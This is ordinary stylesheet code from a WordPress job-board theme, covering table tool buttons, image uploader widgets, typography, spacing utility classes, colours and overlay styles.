{border-bottom-width: 0;}div.table-responsive > div.dataTables_wrapper > div.row {margin: 0;}div.table-responsive > div.dataTables_wrapper > div.row > div[class^="col-"]:first-child {padding-left: 0;}div.table-responsive > div.dataTables_wrapper > div.row > div[class^="col-"]:last-child {padding-right: 0;}div.DTTT_container {position: relative;float: right;margin-bottom: 1em;}@media screen and (max-width: 640px) {div.DTTT_container {float: none !important;text-align: center;}div.DTTT_container:after {visibility: hidden;display: block;content: "";clear: both;height: 0;}}button.DTTT_button,div.DTTT_button,a.DTTT_button {position: relative;display: inline-block;margin-right: 3px;padding: 5px 8px;border: 1px solid #999;cursor: pointer;*cursor: hand;font-size: 0.88em;color: black !important;-webkit-border-radius: 2px; -moz-border-radius: 2px;-ms-border-radius: 2px; -o-border-radius: 2px;border-radius: 2px;-webkit-box-shadow: 1px 1px 3px #ccc; -moz-box-shadow: 1px 1px 3px #ccc;-ms-box-shadow: 1px 1px 3px #ccc; -o-box-shadow: 1px 1px 3px #ccc;box-shadow: 1px 1px 3px #ccc;background: #ffffff; background: -webkit-linear-gradient(top, #ffffff 0%,#f3f3f3 89%,#f9f9f9 100%); background:-moz-linear-gradient(top, #ffffff 0%,#f3f3f3 89%,#f9f9f9 100%); background: -ms-linear-gradient(top, #ffffff 0%,#f3f3f3 89%,#f9f9f9 100%); background:-o-linear-gradient(top, #ffffff 0%,#f3f3f3 89%,#f9f9f9 100%); background: linear-gradient(top, #ffffff 0%,#f3f3f3 89%,#f9f9f9 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f9f9f9',GradientType=0 ); }button.DTTT_button {height: 30px;padding: 3px 8px;}.DTTT_button embed { outline: none;}button.DTTT_button:hover:not(.DTTT_disabled),div.DTTT_button:hover:not(.DTTT_disabled),a.DTTT_button:hover:not(.DTTT_disabled) {border: 1px solid #666;text-decoration: none !important;-webkit-box-shadow: 1px 1px 3px #999; -moz-box-shadow: 1px 1px 3px #999;-ms-box-shadow: 1px 1px 3px #999; -o-box-shadow: 1px 1px 3px #999;box-shadow: 1px 1px 3px #999;background: #f3f3f3; background: -webkit-linear-gradient(top, #f3f3f3 0%,#e2e2e2 89%,#f4f4f4 100%); background:-moz-linear-gradient(top, #f3f3f3 0%,#e2e2e2 89%,#f4f4f4 100%); background: -ms-linear-gradient(top, #f3f3f3 0%,#e2e2e2 89%,#f4f4f4 100%); background:-o-linear-gradient(top, #f3f3f3 0%,#e2e2e2 89%,#f4f4f4 100%); background: linear-gradient(top, #f3f3f3 0%,#e2e2e2 89%,#f4f4f4 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3f3f3', endColorstr='#f4f4f4',GradientType=0 ); }button.DTTT_button:focus,div.DTTT_button:focus,a.DTTT_button:focus {border: 1px solid #426c9e;text-shadow: 0 1px 0 #c4def1;outline: none;background-color: #a3d0ef 100%;background-image: -webkit-linear-gradient(top, #a3d0ef 0%, #79ace9 65%, #a3d0ef 100%);background-image:-moz-linear-gradient(top, #a3d0ef 0%, #79ace9 65%, #a3d0ef 100%);background-image: -ms-linear-gradient(top, #a3d0ef 0%, #79ace9 65%, #a3d0ef 100%);background-image:-o-linear-gradient(top, #a3d0ef 0%, #79ace9 65%, #a3d0ef 100%);background-image: linear-gradient(top, #a3d0ef 0%, #79ace9 65%, #a3d0ef 100%);filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#a3d0ef', EndColorStr='#a3d0ef');}button.DTTT_button:active:not(.DTTT_disabled),div.DTTT_button:active:not(.DTTT_disabled),a.DTTT_button:active:not(.DTTT_disabled) {-webkit-box-shadow: inset 1px 1px 3px #999999;-moz-box-shadow: inset 1px 1px 3px #999999;box-shadow: inset 1px 1px 3px #999999;}button.DTTT_disabled,div.DTTT_disabled,a.DTTT_disabled {color: #999 !important;border: 1px solid #d0d0d0;cursor: default;background: #ffffff; background: -webkit-linear-gradient(top, #ffffff 0%,#f9f9f9 89%,#fafafa 100%); background:-moz-linear-gradient(top, #ffffff 0%,#f9f9f9 89%,#fafafa 100%); background: -ms-linear-gradient(top, #ffffff 0%,#f9f9f9 89%,#fafafa 100%); background:-o-linear-gradient(top, #ffffff 0%,#f9f9f9 89%,#fafafa 100%); background: linear-gradient(top, #ffffff 0%,#f9f9f9 89%,#fafafa 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fafafa',GradientType=0 ); }button.DTTT_button_collection span {padding-right: 17px;background: url(../images/collection.png) no-repeat center right;}button.DTTT_button_collection:hover span {padding-right: 17px;background: #f0f0f0 url(../images/collection_hover.png) no-repeat center right;}table.DTTT_selectable tbody tr {cursor: pointer;*cursor: hand;}table.dataTable tr.DTTT_selected.odd {background-color: #9FAFD1;}table.dataTable tr.DTTT_selected.odd td.sorting_1 {background-color: #9FAFD1;}table.dataTable tr.DTTT_selected.odd td.sorting_2 {background-color: #9FAFD1;}table.dataTable tr.DTTT_selected.odd td.sorting_3 {background-color: #9FAFD1;}table.dataTable tr.DTTT_selected.even {background-color: #B0BED9;}table.dataTable tr.DTTT_selected.even td.sorting_1 {background-color: #B0BED9;}table.dataTable tr.DTTT_selected.even td.sorting_2 {background-color: #B0BED9;}table.dataTable tr.DTTT_selected.even td.sorting_3 {background-color: #B0BED9;}div.DTTT_collection {width: 150px;padding: 8px 8px 4px 8px;border: 1px solid #ccc;border: 1px solid rgba( 0, 0, 0, 0.4 );background-color: #f3f3f3;background-color: rgba( 255, 255, 255, 0.3 );overflow: hidden;z-index: 2002;-webkit-border-radius: 5px; -moz-border-radius: 5px;-ms-border-radius: 5px; -o-border-radius: 5px;border-radius: 5px;-webkit-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.3); -moz-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.3);-ms-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.3); -o-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.3);box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.3);}div.DTTT_collection_background {background: black;z-index: 2001;}div.DTTT_collection button.DTTT_button,div.DTTT_collection div.DTTT_button,div.DTTT_collection a.DTTT_button {position: relative;left: 0;right: 0;display: block;float: none;margin-bottom: 4px;-webkit-box-shadow: 1px 1px 3px #999; -moz-box-shadow: 1px 1px 3px #999;-ms-box-shadow: 1px 1px 3px #999; -o-box-shadow: 1px 1px 3px #999;box-shadow: 1px 1px 3px #999;}.DTTT_print_info {position: fixed;top: 50%;left: 50%;width: 400px;height: 150px;margin-left: -200px;margin-top: -75px;text-align: center;color: #333;padding: 10px 30px;background: #ffffff; background: -webkit-linear-gradient(top, #ffffff 0%,#f3f3f3 89%,#f9f9f9 100%); background:-moz-linear-gradient(top, #ffffff 0%,#f3f3f3 89%,#f9f9f9 100%); background: -ms-linear-gradient(top, #ffffff 0%,#f3f3f3 89%,#f9f9f9 100%); background:-o-linear-gradient(top, #ffffff 0%,#f3f3f3 89%,#f9f9f9 100%); background: linear-gradient(top, #ffffff 0%,#f3f3f3 89%,#f9f9f9 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f9f9f9',GradientType=0 ); opacity: 0.95;border: 1px solid black;border: 1px solid rgba(0, 0, 0, 0.5);-webkit-border-radius: 6px; -moz-border-radius: 6px;-ms-border-radius: 6px; -o-border-radius: 6px;border-radius: 6px;-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.5);-ms-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.5); -o-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.5);box-shadow: 0 3px 7px rgba(0, 0, 0, 0.5);}.DTTT_print_info h6 {font-weight: normal;font-size: 28px;line-height: 28px;margin: 1em;}.DTTT_print_info p {font-size: 14px;line-height: 20px;}.rwmb-images {overflow: hidden;}.rwmb-images li {margin: 0 10px 10px 0;float: left;width: 150px;height: 150px;text-align: center;cursor: move;position: relative;-webkit-transition: width .25s, opacity .25s, -webkit-opacity .25s;transition: width .25s, opacity .25s;}.rwmb-images img {width: 150px;height: 150px;}.rwmb-image-bar {color: #fff;font-weight: bold;background: #000;background: rgba(0, 0, 0, .5);position: absolute;top: 0;right: 0;padding: 5px;display: none;text-align: center;}li:hover .rwmb-image-bar {display: block;}.rwmb-image-bar a {color: #fff;font-weight: bold;text-decoration: none;vertical-align: middle;}.rwmb-image-bar a.rwmb-delete-file {font-size: 23px;width: 18px;font-weight: normal;}.rwmb-images li.removed {width: 0;margin: 0;opacity: 0;-webkit-opacity: 0; -moz-opacity: 0; -o-opacity: 0;}.rwmb-images li.removed:after {content: ' ';position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;opacity: .4;background-color: #f00;}.rwmb-images li.ui-state-highlight {background: #ddd;}div.RWMB-drag-drop {border: 4px dashed #ddd;height: 200px;}div.rwmb-image-uploading-bar {position: absolute;width: 100%;height: 0;bottom: 0;}div.rwmb-image-uploading-status {position: absolute;}li.rwmb-image-error {border: 3px solid #c00;background: #903838;}.rwmb-image-uploading-status .rwmb-loader {width: 64px;height: 64px;top: 43px;left: 43px;position: relative;}.rwmb-map-canvas {width: 100%;height: 400px;}.rwmb-oembed-wrapper .spinner {float: none;vertical-align: top;display: inline-block;}.rwmb-oembed-wrapper .embed-code {margin-top: 1em;}.rwmb-oembed-wrapper .embed-code iframe {max-width: 100%;}.bv-form .help-block {margin-bottom: 0;}.bv-form .tooltip-inner {text-align: left;}.nav-tabs li.bv-tab-success > a {color: #3c763d;}.nav-tabs li.bv-tab-error > a {color: #a94442;}.bv-form .bv-icon-no-label {top: 0;}.bv-form .bv-icon-input-group {top: 0;z-index: 100;}.default-hidden{ display:none;}.avl-min-hight{ min-height:360px;}.pro-bar-in{ width:25%;}.num-hrs-btn-in{ width:48%;}.business-hrs-min-in{ min-height:360px;}.pro-cat-img-in{width:15px; vertical-align:baseline;}.invoice-margin-in,.profile-margin-in{margin-bottom: 5px;}.map-canvas-in{height:296px;width:709px;}.pro-map-outer-in{overflow:hidden;height:500px;width:100%;}.pro-bg-in{background:#F2F2F2;}.city-autocomplete {position: absolute;z-index: 10000;background: #fff;border: 1px solid #c3cacf;display: none;font-family: Arial, sans-serif;-webkit-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2);box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2);-webkit-border-bottom-right-radius: 5px;-moz-border-radius-bottomright: 5px;border-bottom-right-radius: 5px;-webkit-border-bottom-left-radius: 5px;-moz-border-radius-bottomleft: 5px;border-bottom-left-radius: 5px;}.city-autocomplete > div {font-size: 13px;padding: 5px 10px;cursor: pointer;}.city-autocomplete > div:hover {background: #c3cacf;}

--- FILE ---
content_type: text/css
request_url: https://www.cmonjob.net/wp-content/themes/cmonjob/style.css?ver=6.5.7
body_size: 70130
content:
/*

======================================

  || CSS TABLE CONTENT ||  

======================================

---------------------------------------------------------------

1. GENERAL 

---------------------------------------------------------------

---------------------------------------------------------------

2. HEADING & TITLE 

---------------------------------------------------------------

---------------------------------------------------------------

3. TITLE SEPARATOR LINE 

---------------------------------------------------------------

---------------------------------------------------------------

4. TEXT & PARAGRAPH 

---------------------------------------------------------------

---------------------------------------------------------------

5. LISTING STYLES 

---------------------------------------------------------------

---------------------------------------------------------------

6. BOX SPACING (inner & outer spacing)

	>padding

	>marging

---------------------------------------------------------------

---------------------------------------------------------------

7. POSITIONS css ( absolute & relative & statice)

---------------------------------------------------------------

---------------------------------------------------------------

8. COLOR (text & background) 

	>text color

	>background color

---------------------------------------------------------------

---------------------------------------------------------------

9. OVERLAY ( transparient background )

---------------------------------------------------------------

---------------------------------------------------------------

10. BOXES CSS 

---------------------------------------------------------------

---------------------------------------------------------------

11. IMAGES EFFECTS (overly animation)  

---------------------------------------------------------------

---------------------------------------------------------------

12. CUSTOM ELEMENTS 

---------------------------------------------------------------

---------------------------------------------------------------

13. TRANSITION (Slow animateion speed) 

---------------------------------------------------------------

---------------------------------------------------------------

14. BUTTONS STYLE 

---------------------------------------------------------------

---------------------------------------------------------------

15. FORM  ELEMENTS

---------------------------------------------------------------

---------------------------------------------------------------

16. TABLES 

---------------------------------------------------------------

---------------------------------------------------------------

17. WP DEFAULT 

---------------------------------------------------------------

---------------------------------------------------------------

18. BLOG

	>blog post listing

	>side bar

	>single blog

	>comment listing

	>comment form  

--------------------------------------------------------------- 

---------------------------------------------------------------

19. HRADER (top part of page)

---------------------------------------------------------------

---------------------------------------------------------------

20. PAGE TOP BAR (left & right content)

	>eamil-phone

	>social-links

	>language

---------------------------------------------------------------

---------------------------------------------------------------

21. LOGO ( company identify  symbol )

	>logo for header

	>logo for footer

---------------------------------------------------------------

---------------------------------------------------------------

22. MAIN BAR ( place logo & main-navigation )

---------------------------------------------------------------

---------------------------------------------------------------

23. NAVIGATIONS 

	>mena-menu

	>mobile-menu

	>footer-menu

--------------------------------------------------------------- 

---------------------------------------------------------------

24. BANNER

---------------------------------------------------------------

---------------------------------------------------------------

25. SLIDER

---------------------------------------------------------------

---------------------------------------------------------------

26. PAGINATION 

---------------------------------------------------------------

---------------------------------------------------------------

27. FOOTER

--------------------------------------------------------------- 

---------------------------------------------------------------

28. PAGE-CONTENT

---------------------------------------------------------------

---------------------------------------------------------------

29. INNER-CONTENT

---------------------------------------------------------------

---------------------------------------------------------------

30. AFTER-LOGIN-CONTENT

---------------------------------------------------------------

End Content

*/

/*---------------------------------------------------------------

1. GENERAL 

---------------------------------------------------------------*/

body {
    background-color: #fff;
    font-family: Poppins;
    font-size: 14px;
	line-height:1.8;
    font-weight:400;
    color: #767676;
    padding: 0;
    margin: 0;
    overflow-x: hidden;
}

a {

    color: #767676;

    outline: 0 none;

    text-decoration: none;

}

a:hover,

a:focus {

    text-decoration: none;

    outline: 0 none;

}

a:active,

a:hover {

    color: #3379D6;

}

p a {



    color: #3379D6;



}

img {

    border-style: none;

    height: auto;

    max-width: 100%;

    vertical-align: middle;

}

section,

article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

main,

menu,

nav,

summary {

    display: block;

}

address {

    font-style: italic;

}

table {

    background-color: transparent;

    width: 100%;

}

table thead th {

    color: #333;

}

table th,

table td {

    padding: 10px;

}

p,

address,

pre,

hr,

ul,

ol,

dl,

dd,

table {

    margin-bottom: 24px;

}

.clear {

    clear: both;

}

.pull-none {

    float: none;

}

::-moz-selection {

    background: #3379D6;

    color: #fff;

}

::selection {

    background: #3379D6;

    color: #fff;

}

/*---------------------------------------------------------------

2. HEADING & TITLE 

---------------------------------------------------------------*/

h1,

h2,

h3,

h4,

h5,

h6 {

    margin-bottom: 24px;

}

h1 {font-family:Open Sans; font-size:24px; line-height:24px; color:#81d742; }

h2 {font-family:Open Sans; font-size:24px; line-height:24px; color:#555555; } 

         

h3 {font-family:Open Sans; font-size:20px; line-height:24px; color:#555555; } 

     

h4 {font-family:Open Sans; font-size:18px; line-height:22px; color:#555555; } 

     

h5 {font-family:Open Sans; font-size:16px; line-height:22px; color:#555555; } 

     

h6 {font-family:Open Sans; font-size:14px; line-height:18px; color:#555555; }               

/*---------------------------------------------------------------

3. TITLE SEPARATOR LINE 

---------------------------------------------------------------*/

.after-titile-line {

    
    background-position: center;

    background-size: cover;

    width: 26px;

    height: 26px;

    margin: 0 auto 10px;

    display: block;

    position: relative;

}

.title-line-left,

.title-line-right {

    width: 50px;

    height: 2px;

    background: #a7a7a7;

    position: absolute;

    top: 10px;

}

.title-line-left {

    left:-55px;

}

.title-line-right {

    right:-55px;

}

.line {

    position: relative;

}

.line:after {

    background:#3379D6; 
    content: "";

    width: 80px;

    height: 2px;

    display: inline-block;

    margin: 0px 0 30px;

}

/*---------------------------------------------------------------

4. TEXT & PARAGRAPH 

---------------------------------------------------------------*/

p {

    line-height: 24px;

    margin-bottom: 24px;

}

strong {

    font-weight: 600;

}

/*text align*/

.text-left {

    text-align: left;

}

.text-center {

    text-align: center;

}

.text-right {

    text-align: right;

}

.text-justify {

    text-align: justify

}

/*text vertical align*/

.v-align-t {

    vertical-align: top;

}

.v-align-m {

    vertical-align: middle;

}

.v-align-b {

    vertical-align: bottom;

}

/*text no line brack*/

.text-nowrap {

    white-space: nowrap

}

/*text transform*/

.text-lowercase {

    text-transform: lowercase

}

.text-uppercase {

    text-transform: uppercase

}

.text-capitalize {

    text-transform: capitalize

}

/*text size*/

.font-size-14 {

    font-size: 14px;

}

.font-size-16 {

    font-size: 16px;

}

.font-size-18 {

    font-size: 18px;

}

.font-size-20 {

    font-size: 20px;

}

/*text size*/

.font-weight-300 {

    font-weight: 300;

}

.font-weight-400 {

    font-weight: 400;

}

.font-weight-500 {

    font-weight: 500;

}

.font-weight-600 {

    font-weight: 600;

}

.font-weight-700 {

    font-weight: 700;

}

.font-weight-800 {

    font-weight: 800;

}

.font-weight-900 {

    font-weight: 900;

}

/*---------------------------------------------------------------

5. LISTING STYLES 

---------------------------------------------------------------*/

dl,

ul,

ol {

    list-style-position: outside;

    padding: 0;

}

ul,

ol {

    margin-left: 20px;

    margin-bottom: 24px;

}

ul li,

ol li {

    padding: 0;

}

dl {

    margin-left: 0;

    margin-bottom: 30px;

}

dl dd {

    margin-bottom: 10px;

}

.list-arrow,

.list-checked {

    margin: 0 0 20px 15px;

    list-style: none;

}

.list-arrow li,

.list-checked li {

    padding: 5px 5px 5px 20px;

    position: relative;

}

.list-arrow li:before,

.list-checked li:before {

    position: absolute;

    left: 0;

    top: 5px;

    display: block;

    font-family: "FontAwesome";

}

.list-arrow li:before {

    content: "\f0da";

}

.list-checked li:before {

    content: "\f046";

}

.page-content .list-arrow,

.page-content .list-checked {

    margin: 0 0 20px 15px;

    list-style: none;

}

.page-content .list-arrow li,

.page-content .list-checked li {

    padding: 5px 5px 5px 20px;

    position: relative;

}

.page-content dl.no-margin,

.page-content ul.no-margin,

.page-content ol.no-margin {

    margin: 0 0 0 0 !important;

    list-style: none;

}

/*---------------------------------------------------------------

6. BOX SPACING (inner & outer)

---------------------------------------------------------------*/

/*== >padding (around) ======*/

.padding-0 {

    padding: 0;

}

.padding-5 {

    padding: 5px;

}

.padding-10 {

    padding: 10px;

}

.padding-20 {

    padding: 20px;

}

.padding-30 {

    padding: 30px;

}

.padding-40 {

    padding: 40px;

}

.padding-50 {

    padding: 50px;

}

/*== >Padding (top) ==*/

.padding-t-0 {

    padding-top: 0;

}

.padding-t-5 {

    padding-top: 5px;

}

.padding-t-10 {

    padding-top: 10px;

}

.padding-t-20 {

    padding-top: 20px;

}

.padding-t-30 {

    padding-top: 30px;

}

.padding-t-40 {

    padding-top: 40px;

}

.padding-t-50 {

    padding-top: 50px;

}

.padding-t-60 {

    padding-top: 60px;

}

.padding-t-70 {

    padding-top: 70px;

}

.padding-t-80 {

    padding-top: 80px;

}

.padding-t-90 {

    padding-top: 90px;

}

.padding-t-100 {

    padding-top: 100px;

}

/*== >Padding (bottom) ==*/

.padding-b-0 {

    padding-bottom: 0;

}

.padding-b-5 {

    padding-bottom: 5px;

}

.padding-b-10 {

    padding-bottom: 10px;

}

.padding-b-20 {

    padding-bottom: 20px;

}

.padding-b-30 {

    padding-bottom: 30px;

}

.padding-b-40 {

    padding-bottom: 40px;

}

.padding-b-50 {

    padding-bottom: 50px;

}

.padding-b-60 {

    padding-bottom: 60px;

}

.padding-b-70 {

    padding-bottom: 70px;

}

.padding-b-80 {

    padding-bottom: 80px;

}

.padding-b-90 {

    padding-bottom: 90px;

}

.padding-b-100 {

    padding-bottom: 100px;

}

/*== >Padding (left) ==*/

.padding-l-0 {

    padding-left: 0;

}

.padding-l-5 {

    padding-left: 5px;

}

.padding-l-10 {

    padding-left: 10px;

}

.padding-l-20 {

    padding-left: 20px;

}

.padding-l-30 {

    padding-left: 30px;

}

.padding-l-40 {

    padding-left: 40px;

}

.padding-l-50 {

    padding-left: 50px;

}

/*== >Padding (right) ==*/

.padding-r-0 {

    padding-right: 0;

}

.padding-r-5 {

    padding-right: 5px;

}

.padding-r-10 {

    padding-right: 10px;

}

.padding-r-20 {

    padding-right: 20px;

}

.padding-r-30 {

    padding-right: 30px;

}

.padding-r-40 {

    padding-right: 40px;

}

.padding-r-50 {

    padding-right: 50px;

}

/*== >Padding (left right) ==*/

.padding-lr-0 {

    padding-left: 0;

    padding-right: 0;

}

.padding-lr-5 {

    padding-left: 5px;

    padding-right: 5px;

}

.padding-lr-10 {

    padding-left: 10px;

    padding-right: 10px;

}

.padding-lr-20 {

    padding-left: 20px;

    padding-right: 20px;

}

.padding-lr-30 {

    padding-left: 30px;

    padding-right: 30px;

}

.padding-lr-40 {

    padding-left: 40px;

    padding-right: 40px;

}

.padding-lr-50 {

    padding-left: 50px;

    padding-right: 50px;

}

/*== >Padding (top bottom) ==*/

.padding-tb-0 {

    padding-bottom: 0;

    padding-top: 0;

}

.padding-tb-5 {

    padding-bottom: 5px;

    padding-top: 5px;

}

.padding-tb-10 {

    padding-bottom: 10px;

    padding-top: 10px;

}

.padding-tb-20 {

    padding-bottom: 20px;

    padding-top: 20px;

}

.padding-tb-30 {

    padding-bottom: 30px;

    padding-top: 30px;

}

.padding-tb-40 {

    padding-bottom: 40px;

    padding-top: 40px;

}

.padding-tb-50 {

    padding-bottom: 50px;

    padding-top: 50px;

}

.padding-tb-60 {

    padding-bottom: 60px;

    padding-top: 60px;

}

.padding-tb-70 {

    padding-bottom: 70px;

    padding-top: 70px;

}

.padding-tb-80 {

    padding-bottom: 80px;

    padding-top: 80px;

}

.padding-tb-90 {

    padding-bottom: 90px;

    padding-top: 90px;

}

.padding-tb-100 {

    padding-bottom: 100px;

    padding-top: 100px;

}

/*== >margin (around) ======*/

.margin-0 {

    margin: 0;

}

.margin-5 {

    margin: 5px;

}

.margin-10 {

    margin: 10px;

}

.margin-20 {

    margin: 20px;

}

.margin-30 {

    margin: 30px;

}

.margin-40 {

    margin: 40px;

}

.margin-50 {

    margin: 50px;

}

/*== >marging (top) ==*/

.margin-t-0 {

    margin-top: 0;

}

.margin-t-5 {

    margin-top: 5px;

}

.margin-t-10 {

    margin-top: 10px;

}

.margin-t-20 {

    margin-top: 20px;

}

.margin-t-30 {

    margin-top: 30px;

}

.margin-t-40 {

    margin-top: 40px;

}

.margin-t-50 {

    margin-top: 50px;

}

/*== >marging (bottom) ==*/

.margin-b-0 {

    margin-bottom: 0;

}

.margin-b-5 {

    margin-bottom: 5px;

}

.margin-b-10 {

    margin-bottom: 10px;

}

.margin-b-20 {

    margin-bottom: 20px;

}

.margin-b-30 {

    margin-bottom: 30px;

}

.margin-b-40 {

    margin-bottom: 40px;

}

.margin-b-50 {

    margin-bottom: 50px;

}

/*== >marging (left) ==*/

.margin-l-0 {

    margin-left: 0;

}

.margin-l-5 {

    margin-left: 5px;

}

.margin-l-10 {

    margin-left: 10px;

}

.margin-l-20 {

    margin-left: 20px;

}

.margin-l-30 {

    margin-left: 30px;

}

.margin-l-40 {

    margin-left: 40px;

}

.margin-l-50 {

    margin-left: 50px;

}

/*== >marging (right) ==*/

.margin-r-0 {

    margin-right: 0;

}

.margin-r-5 {

    margin-right: 5px;

}

.margin-r-10 {

    margin-right: 10px;

}

.margin-r-20 {

    margin-right: 20px;

}

.margin-r-30 {

    margin-right: 30px;

}

.margin-r-40 {

    margin-right: 40px;

}

.margin-r-50 {

    margin-right: 50px;

}

/*== >marging (left right) ==*/

.margin-lr-0 {

    margin-left: 0;

    margin-right: 0;

}

.margin-lr-5 {

    margin-left: 5px;

    margin-right: 5px;

}

.margin-lr-10 {

    margin-left: 10px;

    margin-right: 10px;

}

.margin-lr-20 {

    margin-left: 20px;

    margin-right: 20px;

}

.margin-lr-30 {

    margin-left: 30px;

    margin-right: 30px;

}

.margin-lr-40 {

    margin-left: 40px;

    margin-right: 40px;

}

.margin-lr-50 {

    margin-left: 50px;

    margin-right: 50px;

}

/*== >marging (top bottom) ==*/

.margin-tb-0 {

    margin-bottom: 0;

    margin-top: 0;

}

.margin-tb-5 {

    margin-bottom: 5px;

    margin-top: 5px;

}

.margin-tb-10 {

    margin-bottom: 10px;

    margin-top: 10px;

}

.margin-tb-20 {

    margin-bottom: 20px;

    margin-top: 20px;

}

.margin-tb-30 {

    margin-bottom: 30px;

    margin-top: 30px;

}

.margin-tb-40 {

    margin-bottom: 40px;

    margin-top: 40px;

}

.margin-tb-50 {

    margin-bottom: 50px;

    margin-top: 50px;

}

/*---------------------------------------------------------------

7. POSITIONS css ( absolute & relative & statice & z-index )

---------------------------------------------------------------*/

.absolute {

    position: absolute;

}

.relative {

    position: relative;

}

.static {

    position: static;

}

.z-index1 {

    z-index: 1;

}

.z-index2 {

    z-index: 2;

}

.z-index3 {

    z-index: 3;

}

.z-index4 {

    z-index: 4;

}

.z-index5 {

    z-index: 5;

}

.z-index6 {

    z-index: 6;

}

.z-index7 {

    z-index: 7;

}

.z-index8 {

    z-index: 8;

}

.z-index9 {

    z-index: 9;

}

.z-index10 {

    z-index: 10;

}

.z-index100 {

    z-index: 100;

}

.z-index999 {

    z-index: 999;

}

/*---------------------------------------------------------------

8. COLOR (text & background)

---------------------------------------------------------------*/

/*=== >text ===*/

.text-white {

    color: #fff;

}

.text-primary {

    color:#3379D6; 
}

.text-black {

    color: #000;

}

.text-gray {

    color: #666;

}

.text-red {

    color: #F00;

}

.text-green {

    color: #090;

}

.text-yellow {

    color: #FF0;

}

/*=== >background ===*/

.bg-transparent {

    background-color: transparent;

}

.bg-primary {

    background-color:#3379D6; 
}

.bg-secondary {

    background-color:#62b815; 

}

.bg-white {

    background-color: #FFF;

}

.bg-black {

    background-color: #000;

}

.bg-gray {

    background-color: #f7f8fa;

}

.bg-red {

    background-color: #FF4045;

}

.bg-green {

    background-color: #38E225;

}

.bg-yellow {

    background-color: #F0F52E;

}

/*---------------------------------------------------------------

9. OVERLAY ( transparient box style  )

---------------------------------------------------------------*/

.sf-overlay-wrapper {

    position: relative;

}

.sf-overlay-wrapper > .container {

    position: relative;

    z-index: 1;

}

.sf-overlay-main {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

}

/*use for section*/

.overlay-black-light,

.overlay-black-middle,

.overlay-black-dark,

.overlay-white-light,

.overlay-white-middle,

.overlay-white-dark {

    position: relative;

}

.overlay-black-light:after,

.overlay-black-middle:after,

.overlay-black-dark:after,

.overlay-white-light:after,

.overlay-white-middle:after,

.overlay-white-dark:after {

    content: "";

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

}

.overlay-black-light:after,

.overlay-black-middle:after,

.overlay-black-dark:after {

    background: #000;

}

.overlay-white-light:after,

.overlay-white-middle:after,

.overlay-white-dark:after {

    background: #FFF;

}

.overlay-black-light:after {

    opacity: 0.3;

}

.overlay-black-middle:after {

    opacity: 0.5;

}

.overlay-black-dark:after {

    opacity: 0.8;

}

.overlay-white-light:after {

    opacity: 0.3;

}

.overlay-white-middle:after {

    opacity: 0.5;

}

.overlay-white-dark:after {

    opacity: 0.8;

}

.overlay-black-light .container,

.overlay-black-middle .container,

.overlay-black-dark .container,

.overlay-white-light .container,

.overlay-white-middle .container,

.overlay-white-dark .container {

    position: relative;

    z-index: 1;

}

/*use for box*/

.overlay-bx {

    position: absolute;

    left: 0;

    bottom: 0;

    width: 100%;

    height: 100%;

    text-align: center;

    z-index: 1;

    opacity: 0;

    visibility: hidden;

}

.overlay-icon {

    list-style: none;

    width: 160px;

    height: 40px;

    position: absolute;

    left: 50%;

    top: 50%;

    margin: -20px -75px;

}

.overlay-icon a {

    display: inline-block;

    padding: 0;

    margin: 0 2px;

}

.overlay-icon a i {

    -moz-transform: translatey(80%);

    -webkit-transform: translatey(80%);

    -o-transform: translatey(80%);

    -ms-transform: translatey(80%);

    transform: translatey(80%);

}

.overlay-bx:hover a > i,

.sf-thum-bx:hover .overlay-bx a > i,

.sf-element-bx:hover .overlay-bx a > i {

    opacity: 1;

    visibility: visible;

    -moz-transform: translatey(0);

    -webkit-transform: translatey(0);

    -o-transform: translatey(0);

    -ms-transform: translatey(0);

    transform: translatey(0);

    -webkit-transition-delay: 0.1s;

    -moz-transition-delay: 0.1s;

    -o-transition-delay: 0.1s;

    transition-delay: 0.1s;

}

.overlay-bx:hover,

.sf-thum-bx:hover .overlay-bx,

.sf-element-bx:hover .overlay-bx {

    opacity: 1;

    visibility: visible;

}

/* show for text */

.overlay-text {

    width: 100%;

    position: absolute;

    padding: 20px;

    color: #FFF;

    left: 0;

    bottom: 20px;

}

.sf-address-bx {

    display: table;

    text-align: left;

    padding: 20px 20px 20px 25px;

    width: 100%;

    height: 100%;

    position: relative;

    font-size: 13px;

    vertical-align: middle;

    font-weight: 600;

}

.sf-address-bx .fa {

    position: absolute;

    top: 22px;

    left: 5px;

    font-size: 22px;

}

.col-md-3 .overlay-text {

    padding: 5px;

}

.col-md-4 .overlay-text {

    padding: 20px;

}

.sf-address2-bx {

    display: table;

    background: #eaeaea;

    padding: 5px 10px;

    margin-bottom: 10px

}

/*---------------------------------------------------------------

10. BOXES CSS 

---------------------------------------------------------------*/

.rounded-bx,

.sf-element-bx,

.icon-bx,

.icon-bx-small,

.sf-thum-bx,

.post-thum-bx {

    position: relative;

}

.rounded-bx {

    -webkit-border-radius: 100%;

    -moz-border-radius: 100%;

    border-radius: 100%;

}

.section-head {

    margin-bottom: 0;

}

.section-head h1,

.section-head h2,

.section-head h3 {

    margin-top: 0;

}

.section-head p {
    font-size: 14px;
    color: #939393;
    max-width: 700px;
    margin: auto;
}

.section-head .sf-tagile-outer {
    max-width: 700px;
    margin: auto;
	font-size: 14px;
	color: #939393;
}
